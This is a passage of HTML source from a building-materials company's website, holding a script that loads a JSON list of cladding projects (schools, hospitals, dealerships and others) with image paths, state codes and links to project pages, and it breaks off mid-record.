                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                            </div>
      </section>
        <script>
  let objProjects = JSON.parse('[{"id":295,"status":1,"title":"Corpus Christi Fire Station #3","image_thumb":"\/cm\/dpl\/images\/projects\/295\/th\/295.jpg","image":"\/cm\/dpl\/images\/projects\/295\/main\/295.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Corpus-Christi-Fire-Station-3_PJ295.html","gallery":["corpus_fire_station.jpg"],"type":"||C||106||C||115||C||92||C||96||C||94||C||73||C||","location":"TX","caselink":""},{"id":294,"status":1,"title":"Rockwall Middle School #4","image_thumb":"\/cm\/dpl\/images\/projects\/294\/th\/294.jpg","image":"\/cm\/dpl\/images\/projects\/294\/main\/294.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Rockwall-Middle-School-4_PJ294.html","gallery":["517318700_1197960925468276_8538491336727054920_n.jpg","516310161_1197960802134955_2870854578773166774_n.jpg","516881002_1197961108801591_5276190513507264286_n.jpg","518135102_1197961168801585_2852697637547504081_n.jpg","517126667_1197960875468281_9068740125065682780_n.jpg"],"type":"||C||108||C||115||C||85||C||94||C||73||C||","location":"TX","caselink":""},{"id":293,"status":1,"title":"Rogue Credit Union","image_thumb":"\/cm\/dpl\/images\/projects\/293\/th\/293.png","image":"\/cm\/dpl\/images\/projects\/293\/main\/293.png","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Rogue-Credit-Union_PJ293.html","gallery":["Screen_Shot_2025-05-30_at_10.06.16_AM.png"],"type":"||C||108||C||115||C||84||C||94||C||73||C||","location":"ID","caselink":""},{"id":274,"status":1,"title":"Lord of Hosts Church","image_thumb":"\/cm\/dpl\/images\/projects\/274\/th\/274.jpg","image":"\/cm\/dpl\/images\/projects\/274\/main\/274.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Lord-of-Hosts-Church_PJ274.html","gallery":["0G7A1089_Lord_of_Hosts_Church.jpg","0G7A1080_Lord_of_Hosts_Church.jpg"],"type":"||C||106||C||92||C||96||C||","location":"NE","caselink":"Lord-of-Hosts-Church-Serves-As-Culmination-of-Religious-Architectures-Development_AE187.html"},{"id":273,"status":1,"title":"415 Colorado Avenue","image_thumb":"\/cm\/dpl\/images\/projects\/273\/th\/273.png","image":"\/cm\/dpl\/images\/projects\/273\/main\/273.png","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/415-Colorado-Avenue_PJ273.html","gallery":["Screen_Shot_2025-05-27_at_4.48.39_PM.png","2024_0822_190500__c_TansriMuliani250320-070305.jpg","415-colorado-austin-tx-78701-3-high-res-15x-2048x1365.png"],"type":"||C||108||C||115||C||89||C||98||C||94||C||73||C||","location":"TX","caselink":""},{"id":275,"status":1,"title":"Ferrari Philadelphia","image_thumb":"\/cm\/dpl\/images\/projects\/275\/th\/275.jpg","image":"\/cm\/dpl\/images\/projects\/275\/main\/275.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Ferrari-Philadelphia_PJ275.html","gallery":["Ferrari_Philly.jpg"],"type":"||C||108||C||83||C||94||C||73||C||","location":"PA","caselink":""},{"id":276,"status":1,"title":"Mercedes Benz of Cherry Hill","image_thumb":"\/cm\/dpl\/images\/projects\/276\/th\/276.jpg","image":"\/cm\/dpl\/images\/projects\/276\/main\/276.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Mercedes-Benz-of-Cherry-Hill_PJ276.html","gallery":["2024-07-05.jpg"],"type":"||C||108||C||83||C||94||C||73||C||","location":"NJ","caselink":""},{"id":277,"status":1,"title":"Ashley at the Curve","image_thumb":"\/cm\/dpl\/images\/projects\/277\/th\/277.jpg","image":"\/cm\/dpl\/images\/projects\/277\/main\/277.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Ashley-at-the-Curve_PJ277.html","gallery":["Ashley_At_The_Curve.JPG","DJI_0276.JPG","DJI_0269.JPG","DJI_0283.JPG"],"type":"||C||108||C||84||C||91||C||94||C||73||C||","location":"NV","caselink":""},{"id":278,"status":1,"title":"Dell Children\u0027s Hospital","image_thumb":"\/cm\/dpl\/images\/projects\/278\/th\/278.jpg","image":"\/cm\/dpl\/images\/projects\/278\/main\/278.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Dell-Childrens-Hospital_PJ278.html","gallery":["Dells_Childrens.jpg","Dells_Childrens3.jpg","Dells_Childrens2.jpg"],"type":"||C||105||C||86||C||97||C||","location":"TX","caselink":""},{"id":279,"status":1,"title":"Baylor Fudge Football Center","image_thumb":"\/cm\/dpl\/images\/projects\/279\/th\/279.png","image":"\/cm\/dpl\/images\/projects\/279\/main\/279.png","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Baylor-Fudge-Football-Center_PJ279.html","gallery":["Baylor_Fudge_Football_Center.png","Photo_1.jpg"],"type":"||C||108||C||85||C||90||C||94||C||73||C||","location":"TX","caselink":""},{"id":280,"status":1,"title":"Baylor Scott & White Medical Center","image_thumb":"\/cm\/dpl\/images\/projects\/280\/th\/280.jpg","image":"\/cm\/dpl\/images\/projects\/280\/main\/280.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Baylor-Scott--White-Medical-Center-_PJ280.html","gallery":["Christman-BSW-Waxahachie-Gary-Logan-001-3K-px-1024x683.jpg","Waxahatchie3.jpg","Waxahatchie2.jpg","Waxahatchie.jpg"],"type":"||C||108||C||86||C||88||C||94||C||73||C||","location":"TX","caselink":""},{"id":281,"status":1,"title":"CMC Cardiology","image_thumb":"\/cm\/dpl\/images\/projects\/281\/th\/281.png","image":"\/cm\/dpl\/images\/projects\/281\/main\/281.png","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/CMC-Cardiology_PJ281.html","gallery":["IMG_1801.PNG","IMG_1803.PNG","IMG_1802.PNG"],"type":"||C||108||C||84||C||86||C||94||C||73||C||","location":"MT","caselink":""},{"id":282,"status":1,"title":"Sunrise Municipal Complex City Hall","image_thumb":"\/cm\/dpl\/images\/projects\/282\/th\/282.jpg","image":"\/cm\/dpl\/images\/projects\/282\/main\/282.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Sunrise-Municipal-Complex-City-Hall_PJ282.html","gallery":["IMG_8713.JPG"],"type":"||C||106||C||88||C||92||C||96||C||","location":"FL","caselink":""},{"id":283,"status":1,"title":"1313 L Street (The Balsa)","image_thumb":"\/cm\/dpl\/images\/projects\/283\/th\/283.jpg","image":"\/cm\/dpl\/images\/projects\/283\/main\/283.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/1313-L-Street-The-Balsa_PJ283.html","gallery":["The_Balsa_1313L5.jpg","The_Balsa_1313L2.jpg","The_Balsa_1313L.jpg","The_Balsa_1313L3.jpg"],"type":"||C||108||C||89||C||94||C||73||C||","location":"DC","caselink":""},{"id":284,"status":1,"title":"Dallas College","image_thumb":"\/cm\/dpl\/images\/projects\/284\/th\/284.png","image":"\/cm\/dpl\/images\/projects\/284\/main\/284.png","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Dallas-College_PJ284.html","gallery":["Dallas_College.png","DallasCollegeCedarValleyEarlyCollege12.jpg","DallasCollegeCedarValleyEarlyCollege11.jpg"],"type":"||C||108||C||85||C||94||C||73||C||","location":"TX","caselink":""},{"id":286,"status":1,"title":"Borlaug Center","image_thumb":"\/cm\/dpl\/images\/projects\/286\/th\/286.jpg","image":"\/cm\/dpl\/images\/projects\/286\/main\/286.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Borlaug-Center_PJ286.html","gallery":["20240916_Borlaug_Building_SC_024.jpg","20240916_Borlaug_Building_SC_023.jpg","20240916_Borlaug_Building_SC_022.jpg","20240916_Borlaug_Building_SC_021.jpg"],"type":"||C||108||C||85||C||98||C||94||C||73||C||","location":"TX","caselink":""},{"id":287,"status":1,"title":"425 Summit Avenue","image_thumb":"\/cm\/dpl\/images\/projects\/287\/th\/287.jpg","image":"\/cm\/dpl\/images\/projects\/287\/main\/287.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/425-Summit-Avenue_PJ287.html","gallery":["425_Summit_MHS_Architecture_4_6b31020874.jpg","425-summit-jersey-city-nj-manhattan-context.jpg","425-summit-jersey-city-nj-building-photo.jpg","425-summit-jersey-city-nj-entrance.jpg","425-summit-jersey-city-nj-building-photo__2_.jpg"],"type":"||C||108||C||84||C||88||C||94||C||73||C||","location":"NJ","caselink":""},{"id":288,"status":1,"title":"ONDA","image_thumb":"\/cm\/dpl\/images\/projects\/288\/th\/288.jpg","image":"\/cm\/dpl\/images\/projects\/288\/main\/288.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/ONDA_PJ288.html","gallery":["ONDA.jpeg"],"type":"||C||111||C||108||C||89||C||94||C||102||C||73||C||","location":"FL","caselink":""},{"id":289,"status":1,"title":"1515 Commonwealth Avenue","image_thumb":"\/cm\/dpl\/images\/projects\/289\/th\/289.jpg","image":"\/cm\/dpl\/images\/projects\/289\/main\/289.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/1515-Commonwealth-Avenue_PJ289.html","gallery":["hew-at-1515-boston-ma-alt.jpg","hew-at-1515-boston-ma-primary.jpg","hew-at-1515-boston-ma-alt__1_.jpg"],"type":"||C||108||C||89||C||94||C||73||C||","location":"MA","caselink":""},{"id":291,"status":1,"title":"University of Florida Honors College","image_thumb":"\/cm\/dpl\/images\/projects\/291\/th\/291.jpg","image":"\/cm\/dpl\/images\/projects\/291\/main\/291.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/University-of-Florida-Honors-College_PJ291.html","gallery":["UF_Image_1.jpg","20230713_080817.jpg","UF_Image_3.jpg","UF_Image_7.jpg","UF_Image_16.jpg","IMG_4458.jpeg","20230615_090412.jpg","20230727_082109.jpg"],"type":"||C||108||C||85||C||98||C||94||C||73||C||","location":"FL","caselink":""},{"id":292,"status":1,"title":"Porsche Generation 5 Program (over 14 locations nationwide)","image_thumb":"\/cm\/dpl\/images\/projects\/292\/th\/292.jpg","image":"\/cm\/dpl\/images\/projects\/292\/main\/292.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Porsche-Generation-5-Program-over-14-locations-nationwide_PJ292.html","gallery":["IMG_9516.JPG","IMG_9505.JPG","Porsche_Main__1_.jpg"],"type":"||C||108||C||115||C||83||C||94||C||73||C||","location":"","caselink":""},{"id":268,"status":1,"title":"Swedish Medical Center","image_thumb":"\/cm\/dpl\/images\/projects\/268\/th\/268.jpg","image":"\/cm\/dpl\/images\/projects\/268\/main\/268.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Swedish-Medical-Center_PJ268.html","gallery":["06_Y7A9263.jpg","01_Y7A9199_35.jpg"],"type":"||C||106||C||108||C||86||C||98||C||96||C||94||C||73||C||","location":"CO","caselink":""},{"id":269,"status":1,"title":"Chicken N Pickle","image_thumb":"\/cm\/dpl\/images\/projects\/269\/th\/269.png","image":"\/cm\/dpl\/images\/projects\/269\/main\/269.png","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Chicken-N-Pickle_PJ269.html","gallery":["Chicken_N_Pickle_Populous.jpg","14DC9EB3-8999-4020-AF19-5A911A48564D.jpeg","Screen_Shot_2025-05-27_at_4.01.16_PM.png","Screen_Shot_2025-05-27_at_4.01.06_PM.png"],"type":"||C||106||C||90||C||96||C||","location":"MO","caselink":""},{"id":270,"status":1,"title":"Nueces Tower","image_thumb":"\/cm\/dpl\/images\/projects\/270\/th\/270.jpg","image":"\/cm\/dpl\/images\/projects\/270\/main\/270.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Nueces-Tower_PJ270.html","gallery":["Nueces_East_2.jpg","image003.jpg","IMG_1791.jpg","image001.jpg","Nueces_East.jpg"],"type":"||C||105||C||106||C||89||C||97||C||96||C||73||C||","location":"TX","caselink":""},{"id":271,"status":1,"title":"Converse County Joint Justice Center","image_thumb":"\/cm\/dpl\/images\/projects\/271\/th\/271.jpg","image":"\/cm\/dpl\/images\/projects\/271\/main\/271.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Converse-County-Joint-Justice-Center_PJ271.html","gallery":["Converse_County_3.jpeg","Photo_Apr_10_2024,_1_01_31_PM.jpg","Photo_Apr_10_2024,_1_05_03_PM.jpg","Photo_Apr_10_2024,_1_01_51_PM.jpg","Photo_Apr_10_2024,_1_01_55_PM.jpg"],"type":"||C||106||C||92||C||96||C||","location":"WY","caselink":""},{"id":272,"status":1,"title":"Kaiser Permanente Everett Center","image_thumb":"\/cm\/dpl\/images\/projects\/272\/th\/272.jpg","image":"\/cm\/dpl\/images\/projects\/272\/main\/272.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Kaiser-Permanente-Everett-Center_PJ272.html","gallery":["IMG_9222.jpg","IMG_9207.jpg","IMG_9201.jpg","IMG_9194.jpg"],"type":"||C||106||C||86||C||98||C||96||C||73||C||","location":"WA","caselink":""},{"id":285,"status":1,"title":"55 Wheeler Street (The Laurent)","image_thumb":"\/cm\/dpl\/images\/projects\/285\/th\/285.jpg","image":"\/cm\/dpl\/images\/projects\/285\/main\/285.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/55-Wheeler-Street-The-Laurent_PJ285.html","gallery":["20240528_55Wheeler_Benson_DSA019.jpg","20240528_55Wheeler_Benson_DSA001.jpg","20240528_55Wheeler_Benson_DSA018.jpg","20240528_55Wheeler_Benson_DSA004.jpg"],"type":"||C||108||C||88||C||89||C||98||C||94||C||73||C||","location":"MA","caselink":""},{"id":267,"status":1,"title":"Asher Adams \/ Union Pacific Station Hotel","image_thumb":"\/cm\/dpl\/images\/projects\/267\/th\/267.jpg","image":"\/cm\/dpl\/images\/projects\/267\/main\/267.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Asher-Adams--Union-Pacific-Station-Hotel_PJ267.html","gallery":["Asher_Adams_Hotel_HKS\u00a9.jpg","1000014737small.jpg","1000014740_SMall.jpg","Screen_Shot_2025-05-14_at_3.25.28_PM.png"],"type":"||C||105||C||108||C||115||C||87||C||97||C||73||C||","location":"UT","caselink":"Reviving-History-Through-Fabrication-How-Adaptive-Reuse-Brings-New-Life-to-Iconic-Structures_AE196.html"},{"id":259,"status":1,"title":"New State Psychiatric Hospital","image_thumb":"\/cm\/dpl\/images\/projects\/259\/th\/259.jpg","image":"\/cm\/dpl\/images\/projects\/259\/main\/259.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/New-State-Psychiatric-Hospital_PJ259.html","gallery":["IMG_1100.jpg","IMG_1099.jpg"],"type":"||C||106||C||86||C||96||C||","location":"MI","caselink":""},{"id":260,"status":1,"title":"Boston Scientific at Johns Creek","image_thumb":"\/cm\/dpl\/images\/projects\/260\/th\/260.png","image":"\/cm\/dpl\/images\/projects\/260\/main\/260.png","system":"","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Boston-Scientific-at-Johns-Creek_PJ260.html","gallery":["Screen_Shot_2025-05-12_at_12.46.21_PM.png","Screen_Shot_2025-05-12_at_12.46.06_PM.png","Screen_Shot_2025-05-12_at_12.45.52_PM.png","Screen_Shot_2025-05-12_at_12.45.35_PM.png","Screen_Shot_2025-05-12_at_12.45.19_PM.png"],"type":"||C||106||C||84||C||98||C||96||C||","location":"GA","caselink":""},{"id":261,"status":1,"title":"Marshalltown CSD High School","image_thumb":"\/cm\/dpl\/images\/projects\/261\/th\/261.jpg","image":"\/cm\/dpl\/images\/projects\/261\/main\/261.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Marshalltown-CSD-High-School_PJ261.html","gallery":["Marshalltown_4.jpg","Marshalltown_3.jpg","Marshalltown_2.jpg","Marshalltown_1.jpg"],"type":"||C||106||C||85||C||96||C||","location":"IA","caselink":""},{"id":262,"status":1,"title":"Huxley Communications","image_thumb":"\/cm\/dpl\/images\/projects\/262\/th\/262.jpg","image":"\/cm\/dpl\/images\/projects\/262\/main\/262.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Huxley-Communications_PJ262.html","gallery":["Img0555-scaled-e1720716308645.jpg","Screen_Shot_2025-01-21_at_8.07.47_PM.png","Screen_Shot_2025-01-21_at_8.08.05_PM.png","Screen_Shot_2025-01-21_at_8.08.25_PM.png","IMG_1921.jpeg"],"type":"||C||106||C||84||C||96||C||","location":"IA","caselink":""},{"id":263,"status":1,"title":"Academy of Math and Sciences","image_thumb":"\/cm\/dpl\/images\/projects\/263\/th\/263.jpg","image":"\/cm\/dpl\/images\/projects\/263\/main\/263.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Academy-of-Math-and-Sciences_PJ263.html","gallery":["IMG_1076.jpg","IMG_1074.jpg","IMG_1079.jpg"],"type":"||C||106||C||85||C||96||C||","location":"AR","caselink":""},{"id":264,"status":1,"title":"Offutt Air Force Base","image_thumb":"\/cm\/dpl\/images\/projects\/264\/th\/264.jpg","image":"\/cm\/dpl\/images\/projects\/264\/main\/264.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Offutt-Air-Force-Base_PJ264.html","gallery":["IMG_4981.jpeg"],"type":"||C||106||C||84||C||96||C||","location":"NE","caselink":""},{"id":265,"status":1,"title":"Ketchikan Pioneer Home","image_thumb":"\/cm\/dpl\/images\/projects\/265\/th\/265.jpg","image":"\/cm\/dpl\/images\/projects\/265\/main\/265.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Ketchikan-Pioneer-Home_PJ265.html","gallery":["IMG_2875.JPG","IMG_2878.JPG"],"type":"||C||106||C||89||C||96||C||","location":"AK","caselink":""},{"id":266,"status":1,"title":"Momentum Park","image_thumb":"\/cm\/dpl\/images\/projects\/266\/th\/266.png","image":"\/cm\/dpl\/images\/projects\/266\/main\/266.png","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Momentum-Park_PJ266.html","gallery":["Screen_Shot_2025-05-12_at_1.31.56_PM.png","Screen_Shot_2025-05-12_at_1.32.20_PM.png"],"type":"||C||106||C||84||C||96||C||","location":"TX","caselink":""},{"id":257,"status":1,"title":"Valleywise Health Center","image_thumb":"\/cm\/dpl\/images\/projects\/257\/th\/257.jpg","image":"\/cm\/dpl\/images\/projects\/257\/main\/257.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Valleywise-Health-Center_PJ257.html","gallery":["6.jpg","5.jpg","2.jpg"],"type":"||C||106||C||86||C||98||C||96||C||73||C||","location":"AZ","caselink":""},{"id":252,"status":1,"title":"Northridge Medical Center","image_thumb":"\/cm\/dpl\/images\/projects\/252\/th\/252.jpg","image":"\/cm\/dpl\/images\/projects\/252\/main\/252.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Northridge-Medical-Center_PJ252.html","gallery":["13-print-18301-roscoe-blvdA.jpg","12-print-18301-roscoe-blvdA.jpg","4-print-18301-roscoe-blvdA.jpg","27-print-18301-roscoe-blvdA.jpg","1-print-18301-roscoe-blvdA.jpg"],"type":"||C||108||C||115||C||70||C||86||C||93||C||94||C||71||C||73||C||","location":"CA","caselink":""},{"id":253,"status":1,"title":"Porsche Generation 4","image_thumb":"\/cm\/dpl\/images\/projects\/253\/th\/253.jpg","image":"\/cm\/dpl\/images\/projects\/253\/main\/253.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Porsche-Generation-4_PJ253.html","gallery":["PorscheGen4A.jpg"],"type":"||C||108||C||115||C||70||C||83||C||91||C||93||C||94||C||71||C||73||C||","location":"PA","caselink":""},{"id":254,"status":1,"title":"Tesla - Project Frontier","image_thumb":"\/cm\/dpl\/images\/projects\/254\/th\/254.jpg","image":"\/cm\/dpl\/images\/projects\/254\/main\/254.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Tesla---Project-Frontier_PJ254.html","gallery":["Tesla_Project_Frontier.jpg"],"type":"||C||108||C||115||C||70||C||83||C||91||C||93||C||94||C||71||C||73||C||","location":"NM","caselink":""},{"id":255,"status":1,"title":"Glenn\u0027s Freedom Jeep","image_thumb":"\/cm\/dpl\/images\/projects\/255\/th\/255.jpg","image":"\/cm\/dpl\/images\/projects\/255\/main\/255.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Glenns-Freedom-Jeep_PJ255.html","gallery":["Glenns_Freedom_Jeep_Lexington_KY2.jpg","Glenns_Freedom_Jeep_Lexington_KY1.jpg"],"type":"||C||108||C||115||C||83||C||91||C||93||C||94||C||71||C||73||C||","location":"KY","caselink":""},{"id":256,"status":1,"title":"Doyle Apartments","image_thumb":"\/cm\/dpl\/images\/projects\/256\/th\/256.jpg","image":"\/cm\/dpl\/images\/projects\/256\/main\/256.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Doyle-Apartments_PJ256.html","gallery":["Doyle-Exterior-SM-4A.jpg","Doyle-Exterior-SM-1A.jpg","Doyle-Exterior-SM-2A.jpg","Doyle-Exterior-SM-3A.jpg"],"type":"||C||106||C||70||C||89||C||93||C||96||C||","location":"MN","caselink":""},{"id":251,"status":1,"title":"Zen Apartment Complex","image_thumb":"\/cm\/dpl\/images\/projects\/251\/th\/251.jpg","image":"\/cm\/dpl\/images\/projects\/251\/main\/251.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Zen-Apartment-Complex_PJ251.html","gallery":["Zen_Apartment_Complex.jpg"],"type":"||C||108||C||115||C||103||C||89||C||94||C||73||C||","location":"MI","caselink":"Architects-Redefine-Luxury-Living-With-Contemporary-Apartment-complex-In-Troy-Michigan_AE165.html"},{"id":241,"status":1,"title":"D.C. Department of Transportation","image_thumb":"\/cm\/dpl\/images\/projects\/241\/th\/241.jpg","image":"\/cm\/dpl\/images\/projects\/241\/main\/241.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/D.C.-Department-of-Transportation_PJ241.html","gallery":["Department_of_Transportation_DC_MAIN.jpg","Department_of_Transportation_DC.jpg","Department_of_Transportation_DC_2.jpg","Department_of_Transportation_DC_3.jpg"],"type":"||C||105||C||108||C||70||C||92||C||93||C||97||C||71||C||74||C||","location":"DC","caselink":"DOT-Headquarters-In-Washington-DC-Features-Modern-Facade-With-Metal-Composite-Materials_AE151.html"},{"id":242,"status":1,"title":"Johnson Family Equine Hospital - CSU","image_thumb":"\/cm\/dpl\/images\/projects\/242\/th\/242.jpg","image":"\/cm\/dpl\/images\/projects\/242\/main\/242.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Johnson-Family-Equine-Hospital---CSU_PJ242.html","gallery":["Johnson_Family_Equine_Hospital_Colorado_State_-University_Clark_Enersen_CEI_Materials_CLADLOK_MAIN.jpg","Johnson_Family_Equine_Hospital_Colorado_State_-University_Clark_Enersen_CEI_Materials_CLADLOK_1.jpg","Johnson_Family_Equine_Hospital_Colorado_State_-University_Clark_Enersen_CEI_Materials_CLADLOK_2.jpg","Johnson_Family_Equine_Hospital_Colorado_State_-University_Clark_Enersen_CEI_Materials_CLADLOK_3.jpg","Johnson_Family_Equine_Hospital_Colorado_State_-University_Clark_Enersen_CEI_Materials_CLADLOK_5.jpg"],"type":"||C||106||C||103||C||70||C||85||C||86||C||93||C||96||C||","location":"CO","caselink":"Johnson-Family-Equine-Hospital-at-CSU-Displays-Custom-Contemporary-Metal-Facade-_AE152.html"},{"id":243,"status":1,"title":"Boathouse","image_thumb":"\/cm\/dpl\/images\/projects\/243\/th\/243.jpg","image":"\/cm\/dpl\/images\/projects\/243\/main\/243.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Boathouse_PJ243.html","gallery":["Boathouse_Virginia_Ave_Washington_DC_WDG_Architecture_CEI_Materials_3.jpg","Boathouse_Virginia_Ave_Washington_DC_WDG_Architecture_CEI_Materials_6.jpg","Boathouse_Virginia_Ave_Washington_DC_WDG_Architecture_CEI_Materials_3__1_.jpg"],"type":"||C||108||C||70||C||89||C||93||C||94||C||71||C||73||C||","location":"DC","caselink":"Mixed-Use-Residential-Building-In-Foggy-Bottom-Neighborhood-Achieves-LEED-Silver-With-Multi-Material-Facade-_AE153.html"},{"id":244,"status":1,"title":"Mattawan Early Childhood Education Center","image_thumb":"\/cm\/dpl\/images\/projects\/244\/th\/244.jpg","image":"\/cm\/dpl\/images\/projects\/244\/main\/244.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Mattawan-Early-Childhood-Education-Center_PJ244.html","gallery":["Early_Childhood_Center_MAIN.jpg","Early_Childhood_Center_2.jpg","Early_Childhood_Center_3.jpg"],"type":"||C||106||C||70||C||85||C||93||C||96||C||","location":"MI","caselink":"Innovative-Single-Skin-Modular-Panel-System-Fills-Gap-In-AEC-Product-Segment-_AE163.html"},{"id":245,"status":1,"title":"Livonia Medical Center","image_thumb":"\/cm\/dpl\/images\/projects\/245\/th\/245.jpg","image":"\/cm\/dpl\/images\/projects\/245\/main\/245.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Livonia-Medical-Center_PJ245.html","gallery":["Livonia_Medical_Center_MAIN.JPG","Livonia_Medical_Center.JPG","Livonia_Medical_Center_2.JPG","Livonia_Medical_Center_3.JPG","Livonia_Medical_Center_4.JPG","Livonia_Medical_Center_5.JPG","Livonia_Medical_Center_6.JPG","Livonia_Medical_Center_7.JPG","Livonia_Medical_Center_8.JPG","Livonia_Medical_Center_9.JPG"],"type":"||C||108||C||70||C||86||C||93||C||94||C||71||C||73||C||","location":"MI","caselink":""},{"id":249,"status":1,"title":"Amazon Distribution Warehouse","image_thumb":"\/cm\/dpl\/images\/projects\/249\/th\/249.jpg","image":"\/cm\/dpl\/images\/projects\/249\/main\/249.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Amazon-Distribution-Warehouse_PJ249.html","gallery":["Amazon_MAIN.jpg","Amazon_AMZL_Bessemer-AL_Exterior_Loading-Zone_Small.jpg"],"type":"||C||106||C||70||C||84||C||93||C||96||C||","location":"AL","caselink":""},{"id":250,"status":1,"title":"Tanglewood Assisted Living Facility","image_thumb":"\/cm\/dpl\/images\/projects\/250\/th\/250.jpg","image":"\/cm\/dpl\/images\/projects\/250\/main\/250.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Tanglewood-Assisted-Living-Facility_PJ250.html","gallery":["20220504_114003.jpg","20220504_114038.jpg","20220504_113859.jpg"],"type":"||C||106||C||93||C||96||C||124||C||71||C||73||C||","location":"TX","caselink":"Innovative-Single-Skin-Modular-Panel-System-Fills-Gap-In-AEC-Product-Segment-_AE163.html"},{"id":239,"status":1,"title":"13135 Winged Foot 